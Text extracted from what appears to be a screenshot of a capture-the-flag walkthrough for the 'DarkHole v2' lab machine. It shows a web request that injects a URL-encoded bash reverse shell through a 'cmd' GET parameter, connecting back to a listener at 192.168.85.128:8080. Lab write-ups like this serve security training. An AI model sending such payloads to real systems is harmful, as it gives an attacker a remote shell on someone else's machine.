 1 2 3 4
DarkHole v2 127.0.0.1:9999/?cmd=bas DarkHole V2 DarkHole v2 Online - Reverse Shell
127.0.0.1:9999/?cmd=bash -c 'bash -i >%26 %2Fdev%2Ftcp%2F192.168.85.128%2F8080 0>%261'
Kali Forums Kali NetHunter Exploit-DB Cross-site request for…
Parameter GET['cmd']